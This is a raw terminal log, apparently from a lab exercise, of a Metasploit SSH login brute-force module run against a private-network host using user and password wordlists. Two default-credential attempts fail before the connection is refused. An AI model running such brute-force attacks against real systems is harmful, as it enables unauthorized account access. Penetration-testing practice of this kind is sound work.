 msf6 auxiliary(scanner/ssh/ssh_login) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.28.128.3
RHOSTS => 172.28.128.3
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/rawan/users.txt
USER_FILE => /home/rawan/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/rawan/pass.txt
PASS_FILE => /home/rawan/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set BRUTEFORCE_SPEED 5
BRUTEFORCE_SPEED => 5
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 4
THREADS => 4
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.28.128.3:22 - Starting bruteforce
[-] 172.28.128.3:22 - Failed: 'admin:password'
[!] No active DB -- Credential data will not be saved!
[-] 172.28.128.3:22 - Failed: 'admin:123456'
[-] Could not connect: The connection was refused by the remote host (172.28.128.3:22).
[-] Could not connect: The connection was refused by the remote host (172.28.128.3:22).
[-] Could not connect: The connection was refused by the remote host (172.28.128.3:22).
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >